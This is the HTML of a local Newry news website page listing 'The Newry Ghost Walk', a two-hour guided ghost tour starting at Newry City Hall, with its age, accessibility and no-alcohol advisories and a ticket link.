href="https://www.facebook.com/TagDiv/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" src="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" alt=""  width="" height=""/> <span class="td-visual-hidden">Your Online Advertising Website</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><div class="td-all-devices"><a href="https://www.everythingit.design"target="_blank"><img alt="Everything IT Design Ltd" src="http://newrynet.com/wp-content/uploads/2022/09/rec468.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/08/Header-Mobile-300x117.jpg" src="http://newrynet.com/wp-content/uploads/2021/08/Web-Header.jpg" alt=""  width="230" height="90"/> </a> <a class="td-header-logo td-sticky-mobile" href="https://newrynet.com/"> <img class="td-retina-data" data-retina="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" src="http://newrynet.com/wp-content/uploads/2021/11/newsmag-footer2-300x99.png" alt=""  width="230" height="90"/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1005"><a href="https://newrynet.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1006"><a href="#">Articles</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/1737-2/"  rel="bookmark" class="td-image-wrap " title="Council seeking new stallholders for Newry Market" ><img class="entry-thumb" src="" alt="" title="Council seeking new stallholders for Newry Market" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2024/07/Pete-Byrne-Newry-Traders-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/1737-2/"  rel="bookmark" title="Council seeking new stallholders for Newry Market">Council seeking new stallholders for Newry Market</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" class="td-image-wrap " title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" ><img class="entry-thumb" src="" alt="" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/SW-Newry-e1645287248660.jpg"  width="180" height="107" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/huge-newry-development-will-see-industrialisation-of-ring-of-gullion-say-residents/"  rel="bookmark" title="Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents">Huge Newry development will see ‘industrialisation’ of Ring of Gullion, say residents</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/daisy-hill-to-lose-emergency-surgery-permanently-under-new-proposal/"  rel="bookmark" class="td-image-wrap " title="Daisy Hill to lose emergency surgery permanently under new proposal" ><img class="entry-thumb" src="" alt="" title="Daisy Hill to lose emergency surgery permanently under new proposal" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/02/Daisy-Hill-Hospital-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/daisy-hill-to-lose-emergency-surgery-permanently-under-new-proposal/"  rel="bookmark" title="Daisy Hill to lose emergency surgery permanently under new proposal">Daisy Hill to lose emergency surgery permanently under new proposal</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" class="td-image-wrap " title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised" ><img class="entry-thumb" src="" alt="" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/01/Cloughoge-Church-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/cloughoge-priest-shocked-to-the-core-after-sacred-heart-church-vandalised/"  rel="bookmark" title="Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised">Cloughoge: Priest &#8216;shocked to the core&#8217; after Sacred Heart church vandalised</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/murderers-alison-mcdonagh-and-stephen-mcparland-arrested-in-newry/"  rel="bookmark" class="td-image-wrap " title="Murderers Alison McDonagh and Stephen McParland arrested in Newry" ><img class="entry-thumb" src="" alt="" title="Murderers Alison McDonagh and Stephen McParland arrested in Newry" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/01/Stephen-McParland-and-alison-McDonagh-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/murderers-alison-mcdonagh-and-stephen-mcparland-arrested-in-newry/"  rel="bookmark" title="Murderers Alison McDonagh and Stephen McParland arrested in Newry">Murderers Alison McDonagh and Stephen McParland arrested in Newry</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://newrynet.com/category/articles/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="6" href="https://newrynet.com/category/articles/business/">Business</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="15" href="https://newrynet.com/category/articles/business/hotels-restaurants-bars/">Hotels, Restaurants &amp; Bars</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="16" href="https://newrynet.com/category/articles/business/takeaways/">Takeaways</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="270" href="https://newrynet.com/category/articles/business/travel-articles/">Travel</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="275" href="https://newrynet.com/category/articles/education/">Education</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1007"><a href="#">Events</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/cancer-focus-ni-choir-hits-the-right-note-this-world-cancer-day/"  rel="bookmark" class="td-image-wrap " title="Cancer Focus NI choir hits the right note this World Cancer Day " ><img class="entry-thumb" src="" alt="" title="Cancer Focus NI choir hits the right note this World Cancer Day " data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/02/Cancer-Focus-3.jpg-180x135.png"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/cancer-focus-ni-choir-hits-the-right-note-this-world-cancer-day/"  rel="bookmark" title="Cancer Focus NI choir hits the right note this World Cancer Day ">Cancer Focus NI choir hits the right note this World Cancer Day </a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" class="td-image-wrap " title="NR Physical Activity Programmes Nov and Dec" ><img class="entry-thumb" src="" alt="" title="NR Physical Activity Programmes Nov and Dec" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Physical-Activity-2-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/nr-physical-activity-programmes-nov-and-dec/"  rel="bookmark" title="NR Physical Activity Programmes Nov and Dec">NR Physical Activity Programmes Nov and Dec</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/volunteer-now-january-23-training-courses/"  rel="bookmark" class="td-image-wrap " title="Volunteer Now January ’23 Training Courses" ><img class="entry-thumb" src="" alt="" title="Volunteer Now January ’23 Training Courses" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/Volunteer-now-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/volunteer-now-january-23-training-courses/"  rel="bookmark" title="Volunteer Now January ’23 Training Courses">Volunteer Now January ’23 Training Courses</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/southern-health-and-social-care-trust-consultation-on-inpatient-dementia-services-proposal/"  rel="bookmark" class="td-image-wrap " title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal" ><img class="entry-thumb" src="" alt="" title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/12/shsct-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/southern-health-and-social-care-trust-consultation-on-inpatient-dementia-services-proposal/"  rel="bookmark" title="Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal">Southern Health and Social Care Trust Consultation on Inpatient Dementia Services Proposal</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/celebrating-diwali-festival-in-newry/"  rel="bookmark" class="td-image-wrap " title="Celebrating Diwali Festival in Newry" ><img class="entry-thumb" src="" alt="" title="Celebrating Diwali Festival in Newry" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/11/PR-1.jpg"  width="1" height="1" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/celebrating-diwali-festival-in-newry/"  rel="bookmark" title="Celebrating Diwali Festival in Newry">Celebrating Diwali Festival in Newry</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://newrynet.com/category/events/">All</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="277" href="https://newrynet.com/category/events/business-events/">Business</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="284" href="https://newrynet.com/category/events/comedy/">Comedy</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="269" href="https://newrynet.com/category/events/community/">Community</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="280" href="https://newrynet.com/category/events/festivals/">Festivals</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="14" href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1008"><a title="NewryNet.com Gallery" target="_blank" href="https://newrynet.smugmug.com/">Gallery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1009"><a href="#">Notices</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script defer src="[data-uri]"></script><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" class="td-image-wrap " title="Terry Duffy" ><img class="entry-thumb" src="" alt="" title="Terry Duffy" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2023/04/Terry-Duffy-RIP-180x135.png"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/terry-duffy/"  rel="bookmark" title="Terry Duffy">Terry Duffy</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/mary-rose-mccourt-nee-macquillan/"  rel="bookmark" class="td-image-wrap " title="Mary Rose McCourt (née MacQuillan)" ><img class="entry-thumb" src="" alt="" title="Mary Rose McCourt (née MacQuillan)" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/mary-rose-mccourt-nee-macquillan/"  rel="bookmark" title="Mary Rose McCourt (née MacQuillan)">Mary Rose McCourt (née MacQuillan)</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/irene-fitzpatrick/"  rel="bookmark" class="td-image-wrap " title="Irene Fitzpatrick" ><img class="entry-thumb" src="" alt="" title="Irene Fitzpatrick" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/irene-fitzpatrick/"  rel="bookmark" title="Irene Fitzpatrick">Irene Fitzpatrick</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/may-brady-nee-lennon/"  rel="bookmark" class="td-image-wrap " title="May BRADY (née Lennon)" ><img class="entry-thumb" src="" alt="" title="May BRADY (née Lennon)" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/may-brady-nee-lennon/"  rel="bookmark" title="May BRADY (née Lennon)">May BRADY (née Lennon)</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://newrynet.com/joy-powell/"  rel="bookmark" class="td-image-wrap " title="Joy Powell" ><img class="entry-thumb" src="" alt="" title="Joy Powell" data-type="image_tag" data-img-url="https://newrynet.com/wp-content/uploads/2022/09/RIP-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://newrynet.com/joy-powell/"  rel="bookmark" title="Joy Powell">Joy Powell</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://newrynet.com/category/notices/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="10" href="https://newrynet.com/category/notices/deathnotices/">Death Notices</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="9" href="https://newrynet.com/category/notices/familynotices/">Family Notices</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1122"><a href="https://www.newryproperty.com">Property</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1123"><a href="https://www.newryjobs.com">Jobs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124"><a href="https://www.wereuthere.om">Wereuthere.com</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1662"><a href="https://newrynet.com/events/">Calendar</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://newrynet.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1447" class="post-1447 post type-post status-publish format-standard has-post-thumbnail hentry category-music-entertainment" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newrynet.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Music &amp;amp; Entertainment" class="entry-crumb" href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Newry Ghost Walk</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://newrynet.com/category/events/">Events</a></li><li class="entry-category"><a  href="https://newrynet.com/category/events/music-entertainment/">Music &amp; Entertainment</a></li></ul><header><h1 class="entry-title">The Newry Ghost Walk</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-08T10:30:46+01:00" >8 September, 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1447">41</span></div><div class="td-post-comments"><a href="https://newrynet.com/the-newry-ghost-walk/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewrynet.com%2Fthe-newry-ghost-walk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Newry+Ghost+Walk&url=https%3A%2F%2Fnewrynet.com%2Fthe-newry-ghost-walk%2F&via=Your+Online+Advertising+Website" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newrynet.com/the-newry-ghost-walk/&amp;media=https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png&description=The+Newry+Ghost+Walk" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Newry+Ghost+Walk %0A%0A https://newrynet.com/the-newry-ghost-walk/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png" data-caption=""><img width="640" height="321" class="entry-thumb td-modal-image" src="https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk-640x321.png" srcset="https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk-640x321.png 640w, https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk-300x150.png 300w, https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk-681x341.png 681w, https://newrynet.com/wp-content/uploads/2022/09/Newry-Ghost-Walk.png 720w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Newry Ghost Walk"/></a></div><p><strong>Newry is a town plagued by the dead&#8230;. journey with us as we try to unravel the mysteries behind one of the most haunted cities in Ireland.</strong></p><h2 class="wp-block-heading">About this event</h2><p>Make no mistake Newry is a town plagued by the dead&#8230;. journey with us as we try to unravel the mysteries behind one of the most haunted cities in Ireland&#8230;the Newry Ghost Walk is not for faint-hearted.</p><p>The tour meets outside Newry City Hall and finishes on Trevor Hill next to some of the city&#8217;s best pubs. If you survive you&#8217;ll need a few stiff drinks!</p><p>TOUR LASTS APPROX 2 HOURS</p><p><strong>ADVISORY</strong></p><p>· Minimum age is 12 years (under 18&#8217;s must be accompanied by an adult).</p><p>· Minimum numbers apply</p><p>· Not recommended for participants with heart complaints or other serious medical conditions.</p><p>· Not recommended for pregnant women.</p><p>· A moderate amount of walking is involved.</p><p>· Due to uneven surfaces, this tour is not recommended for those with walking disabilities or using a wheelchair.</p><p>· Not wheelchair accessible.</p><p>· Operates in all weather conditions so please dress appropriately.</p><p>· The tour may include the use of Ghost Hunting Equipment including traditional methods of spirit communication such as pendulums, dowsing rods and spirit boards.</p><p><strong>IT IS NOT POSSIBLE TO DRINK ALCOHOL ON THIS TOUR, AND ANYONE WHO TURNS UP AT THE DEPARTURE POINT UNDER THE INFLUENCE WILL BE REFUSED ADMISSION.</strong></p><figure class="wp-block-image"><img decoding="async" src="https://img.evbuc.com/https%3A%2F%2Fcdn.evbuc.com%2Fimages%2F325906279%2F165080231921%2F1%2Foriginal.20220728-114258?h=2000&amp;w=720&amp;auto=format%2Ccompress&amp;q=75&amp;sharp=10&amp;s=624d7b543d768fec842db22f8aa74c54" alt="The Newry Ghost Walk image"/></figure><figure class="wp-block-image"><img decoding="async" src="https://img.evbuc.com/https%3A%2F%2Fcdn.evbuc.com%2Fimages%2F325907129%2F165080231921%2F1%2Foriginal.20220728-114554?h=2000&amp;w=720&amp;auto=format%2Ccompress&amp;q=75&amp;sharp=10&amp;s=5d785b10b6f96e6acbbd4699a63b370d" alt="The Newry Ghost Walk image"/></figure><div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"><div class="wp-block-button is-style-fill"><a class="wp-block-button__link" href="https://www.eventbrite.co.uk/e/the-newry-ghost-walk-tickets-392408302797?aff=ebdssbcitybrowse" target="_blank" rel="noreferrer noopener">Tickets</a></div></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newrynet.com/the-newry-ghost-walk/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewrynet.com%2Fthe-newry-ghost-walk%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Newry+Ghost+Walk&url=https%3A%2F%2Fnewrynet.com%2Fthe-newry-ghost-walk%2F&via=Your+Online+Advertising+Website" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 